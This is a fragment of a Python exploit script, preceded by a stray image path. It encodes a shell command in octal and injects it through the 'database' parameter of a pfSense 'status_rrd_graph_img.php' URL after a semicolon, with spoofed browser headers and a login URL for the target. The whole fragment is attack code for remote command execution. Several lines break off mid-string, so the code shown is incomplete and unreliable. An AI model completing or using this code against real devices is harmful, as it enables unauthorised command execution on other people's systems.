 payload = ""
# encode payload in octal
for char in command:
payload += ("\\" + oct(ord(char)).lstrip("0o"))
login_url = "https://" + rhost + "/index.php"
exploit_url = "https://" + rhost + "/status_rrd_graph_img.php?database=queues;"+"printf+
headers = [
('User-Agent','Mozilla/5.0 (X11; Linux i686; rv:52.0) Gecko/20100101 Firefox/52.
('Accept', 'text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8'),
('Accept-Language', 'en-US,en;q=0.5'),
('Referer',login_url),
('Connection', 'close'),
('Upgrade-Insecure-Requests', '1'),
('Content-Type', 'application/x-www-form-urlencoded')
]
# probably not necessary but did it anyways
headers = collections.OrderedDict(headers)